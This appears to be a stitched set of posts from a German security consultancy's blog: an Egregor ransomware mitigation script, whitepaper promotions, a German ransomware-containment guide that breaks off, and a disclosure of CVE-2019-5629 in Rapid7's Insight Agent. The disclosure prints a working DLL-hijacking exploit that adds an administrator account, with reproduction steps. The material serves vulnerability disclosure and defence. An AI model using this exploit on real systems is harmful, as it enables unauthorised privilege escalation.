
To answer both of our questions, I wrote a small PowerShell script, which checks the current system for the ransom note (I). Additionally the presence of the malicious DLL is checked and logged (II). To hinder further Egregor activity with the same library, a placeholder file is generated and protected with NTFS filesystem permissions (Everyone : Full Control : Deny). A GPO with a Scheduled Task was used to run it on all systems on an hourly base.

Bei vielen der von Bee IT Security durchgeführten Hacking Workshops (aka Infrastruktur Pentests) stellen wir fest, dass es erhebliche IT Security Defizite in der Handhabung von administrativen Konten gibt. Dies betrifft vor allem das dauerhafte Arbeiten mit administrativen Berechtigungen und die Mehrfachverwendung von Passwörtern für lokale Benutzer.
Daher haben wir gemeinsam mit einigen ausgewählten Kunden (500 – 5.000 Mitarbeiter) ein Client Admin Konzept erarbeitet, welches auch wirklich für die IT Abteilung lebbar ist! Wir haben dabei versucht wirklich alle relevanten Szenarien abzubilden, darunter fällt u.a.:
Wie führen sichere Remote-Unterstützung für Benutzer (Remote Assistance) durch?
Wie können neue Programme am Endgerät installiert bzw. Probleme behoben werden?
Wie können Recovery Aufgaben nach dem Verbindungsverlust zur Domäne noch durchgeführt werden?
Gibt es weiterhin die Möglichkeit psexec o.ä. zu verwenden?
Daraus entstanden ist ein sechsseitiges Dokument, was die Gefahren der hier beschriebenen Worksflows beschreibt und entsprechende Lösungsvorschläge beinhaltet.
Durch Umsetzung dieser Prozesse kann ein erheblicher Sicherheitsmehrwert in Richtung eines “Zero Trust” Ansatzes für Clients erreicht werden. Ziel muss sein, dass die Kompromittierung eines Rechners nicht sofort zum Domänen Administrator führt! Dies ist nämlich leider öfter möglich, als man denkt… Vielleicht auch bei Ihnen?
Daher: Laden Sie sich unser Whitepaper “Sicheres Client Admin Konzept” herunter und profitieren Sie von unserem Know-How!
Wenn Sie Unterstützung bei Umsetzung der hier beschriebenen Maßnahmen benötigen, oder allgemein Ihre IT besser absichern wollen: Bee IT Security – Wir machen IT Security verständlich, so dass Sie die richtigen Entscheidungen treffen können!
With Insight IDR Rapid7 has created a very powerful, yet still easy to use Incident Detection and Response toolkit. During one of my latest assignments I found its Windows agent installed on my client’s systems.
While trying to disable it so that I can stay under the radar, I discovered a privilege escalation vulnerability in its Windows service. This vulnerability could be abused by any local user to gain full control over the affected system. It has been verified on a fully patched German Windows 10 x64 running Insight Agent v2.6.3.14. The issue has been fixed with version 2.6.5.
PS: Did I mention that I run my own company? It’s called Bee IT Security[German only], just in case you need world class penetration testing or security consulting services.

The underlying issue is that the ir_agent Windows Service, which is automatically started on system boot and runs with SYSTEM privileges, tries to load the DLL C:\DLLs\python3.dll

Although this path does not exist by default, it can be created by any local user. This is possible because the filesystem ACLs of the system drive allow anyone to create new subfolders.
With that knowledge, I created a new DLL that mimics the expected exports of the real python3.dll. However, instead of providing any of the expected functionality, it simply adds a new administrative user “attacker” to the system. You can download the full source here.
/*
Implement DLLMain with common datatypes so we don't have to include windows.h.
Otherwise this would cause several compile errors because of the already known but reexported functions.
*/
int DllMain(void* hinst, unsigned long* reason, void* reserved) {
	system("cmd /c \"date >> C:\\this_should_not_work.txt\"");
	system("net user attacker Batman42 /add");
	system("net localgroup Administrators attacker /add");
	system("net localgroup Administratoren attacker /add");
	exit(1);
	return 0;
}
...

After compiling it into a DLL I saved it (logically with a standard User account) as C:\DLLs\python3.dll.
After a reboot the DLL was loaded by the privileged Windows service ir_agent and the user attacker was created.
Proof of Concept
To confirm this issue yourself install the Insight IDR Windows Agent v2.6.3.14 (The issue has been fixed with version 2.6.5) and download the precompiled version of the malicious exploit DLL.
After that, as a non-admin user, create the folder C:\DLLs and place the library python3.dll therein. Now simply reboot the system. After that the new admin user attacker will be added. This proofs that full SYSTEM level access has been gained.
Suggested solution
All external dependencies should only be loaded from secure locations.
Timeline
22.5.2019: The issue has been identified, documented and reported
22.5.2019: The vulnerability has been confirmed by Rapid7
29.5.2019: Rapid7 released a new version (2.6.5) of the Insight agent that fixes this vulnerability. CVE-2019-5629 has been assigned.
Einer der schlimmsten Albträume vieler IT Sicherheitsverantwortlichen ist eingetreten: die zentralen Fileserver werden verschlüsselt… Die wichtigste Frage ist nun:
Welche nächsten Schritte sind die Richtigen, um die Infektion einzudämmen?
Und genau darauf gibt dieses Whitepaper eine Antwort. Statt zentrale Systeme, wie eben Fileserver oder Datenbanken herunterzufahren, wird gezeigt, wie mit schnell umsetzbaren Tipps und Tricks die verursachenden Benutzerkonten und Systeme identifiziert und anschließend deren Zugriff geblockt werden kann. Dadurch wird die Infektion eingedämmt, ohne dass es zu weiteren Ausfällen kommt. All dies lässt sich mit etwas Vorbereitung und Übung bei Bedarf in weniger als 5 Minuten mit kostenlosen Tools umsetzen!
Kämpfen Sie gerade mit den Folgen eines Cryptolockers? Wir von Bee IT Security helfen! Kontaktieren Sie uns sofort und wir unterstützen bei der Umsetzung der hier beschriebenen Maßnahmen.
Vorraussetzungen
Damit die in diesem Whitepaper dokumentierte Herangehensweise umgesetzt werden kann, müssen einige Vorraussetzungen erfüllt sein:
Die Cryptolocker Infektion betrifft einen zentralen Fileserver, welcher über einen oder mehrere Windows Server bereitgestellt wird. Die Sharing Technologie (z.B.: klassisches SMB oder DFS) spielt hier nur eine untergeordnete Rolle.
Die Schadsoftware nutzt eine immer gleiche Dateiendung bzw. schreibt eine Informationsdatei mit ähnlichem Namen.
Es werden die Berechtigungen benötigt, um auf diesen Servern ein Programm herunterzuladen (bzw. darauf zu kopieren) und mit administrativen Rechten zu starten.
Um die Infektion einzudämmen, wird Zugriff auf den zentralen Verzeichnissdienst (meistens Active Directory) benötigt. Dadurch ist es möglich die betroffenen Nutzerkonten sofort zu sperren.
Im Idealfall: keine akute Cryptolocker Infektion, sondern Zeit für die Vorbereitung!
Ausgangspunkt
Ein falscher Klick kann ausreichen und der
eigene Rechner ist mit Schadsoftware infiziert. Besonders Cryptolocker stellen
hier seit bereits einigen Jahren eine akute Bedrohung dar. Immer wieder werden
dabei von diesen „Erpressungs-Trojanern“ die klassischen Schutztechnologien,
wie eben Virenscanner und Firewall, umgangen.
Einmal aktiv, beginnen Cryptolocker oft nun nicht mehr mit der Verschlüsselung des jeweiligen Endgerätes, sonders attackieren sofort die verbundenen Netzlaufwerke. Dieses Vorgehen macht sich für die Angreifer auch bezahlt: Der Ausfall eines Endnutzer-PCs kann meist ohne größere Beeinflussung des Betriebs verschmerzt werden. Sind jedoch die zentralen Dateiserver betroffen, können Teams, möglicherweise gar Abteilungen oder im schlimmsten Fall das ganze Unternehmen nicht mehr weiterarbeiten.
Kommt es in Unternehmen zu einem solchen
Vorfall, werden oft – um vermeidlich Zeit zu gewinnen –die betroffenen Server
herunterzufahren. Obwohl dies natürlich hilft den Schaden zu begrenzen, bringt
es zwei gravierende Nachteile mit sich:
Unabhängig vom eigentlichen Problem, ist es nun keinem Mitarbeiter mehr möglich auf Daten zuzugreifen. Soll heißen, obwohl der Schaden beispielsweise auf Grund der Dateisystemberechtigungen sehr beschränkt gewesen wäre, kann nun von niemanden mehr weitergearbeitet werden. Oft werden in diesem Zusammenhang auch automatisierte Prozesse – wie z.B.: der Stücklistenexport für die Produktion, der jeder Stunde durchgeführt werden muss – vergessen. Daher ist es, bevor kritische Systeme heruntergefahren werden, immer sehr wichtig den dadurch selbst verursachten Schaden zu bedenken!
Windows Dateiserver schreiben in der Standardkonfiguration keine Audit Logs für Filesystem Operationen. Dies ist besonders problematisch da, sobald der betroffenen Server heruntergefahren wurde, der Verschlüsselungsvorgang am betroffenen Client abgebrochen wird. Dies macht jedoch die Lokalisierung der initialen Infektionsquelle sehr schwierig. Rein über die Dateisystemberechtigungen kann versucht werden herauszufinden, welche Benutzer bzw. Endgeräte als „Patient Zero“ infrage kommen. Jedes dieser Systeme muss anschließend manuell auf Infektionszeichen geprüft werden. Besonders wenn von vielen Benutzer genutzte Freigaben betroffen sind, handelt es sich dabei um einen äußerst mühsamen und langwierigen Prozess. Es ist jedoch unerlässlich die initiale Infektion zu bereinigen, da diese an sonst jederzeit wieder ausbrechen kann.
Das Prinzip: „Cryptolocker eindämmen leicht gemacht“
Daher ist es entscheidend möglichst schnell diese Quelle zu erkennen. Genau darauf zielt das Prinzip „Cryptolocker eindämmen leicht gemacht“ ab. Um das weitere Vorgehen zu verstehen, ist wichtig sich zu überlegen, welche Operationen von Cryptolockern ausgeführt und welche davon leicht erkannt werden können:
Ordnerinhalte auflisten
Zu Beginn bzw. während der Verschlüsselung, werden die zu verschlüsselnden Dateien rekursiv aufgelistet. Dabei handelt es sich um einen sehr ressourcenintensiven Prozess (I/O und Netzwerk) der jedoch nicht ohne spezielle Tools bzw. Konfigurationen detektiert werden kann.
Verschlüsselung
Die Verschlüsselung an sich passiert auf dem infizierten Client. Die dazu aufgewendete CPU Performance kann zwar mit Monitoring theoretisch erkannt werden, praktisch ist dies jedoch – selbst wenn diese Tools überhaupt zur Verfügung stehen – nur sehr schwierig möglich.
Malware Infektion
Die Schadsoftware an sich kann leider auch nicht einfach detektiert werden. Eine erfolgreiche Infektion war ja nur möglich, weil: 1.) kein Virenscanner am betroffenen Gerät installiert ist oder 2.) die Schadsoftware noch nicht von der eingesetzten Lösung erkannt wird.
Schreiben der verschlüsselten Dateien bzw. der Informationsdatei


Nachdem der Cryptolocker die Dateien verschlüsselt hat, werden diese wieder in den Originalordner zurückgeschrieben. Damit der Cryptolocker erkennt, welche Dateien bereits verschlüsselt wurden, wird dabei meistens eine neue Endung an den Dateinamen angefügt (aus Vertrag.docx wird so z.B.: Vertrag.docx.enc). Damit der Nutzer versteht, was mit den Dateien passiert ist und außerdem zur Zahlung des Lösegelds aufgefordert werden kann, wird meistens zusätzlich eine Informationsdatei (z.B.: ENCRYPTED.txt) in allen betroffenen Ordnern erstellt.
Genau diese beiden Vorgänge eigenen sich hervorragend, um einen aktuell laufenden Cryptolocker zu erkennen.

Das Tool der Wahl: der Process Monitor
Nur wie können solche Aktivitäten sichtbar gemacht werden? Am einfachsten geht dies mit dem von Microsoft kostenlos zur Verfügung gestelltem Tool „Process Monitor“. Damit ist es möglich, die Windows Systemaktivitäten zu protokollieren und auszuwerten:
Daher muss dieses kleine Programm auf dem oder den betroffenen Servern heruntergeladen und als Administrator gestartet werden. Ab diesem Zeitpunkt werden alle Systemaktivitäten protokolliert. Besonders auf Fileservern, die von vielen Benutzern verwendet werden, können diese Informationen nicht ohne weitere Konfiguration ausgewertet werden.
Aktivitäten des Dateiservers aufzeichnen

Besonders wichtig bei der Nutzung des Process
Monitors für die Erkennung von Vorgängen auf Dateifreigaben ist die Aktivierung
des „Advanced Output“. Erst damit werden Aktivitäten auf Freigaben (z.B.: SMB,
DFS) überhaupt sichtbar. Standardmäßig werden diese Daten nicht protokolliert
bzw. angezeigt.

Filter setzen
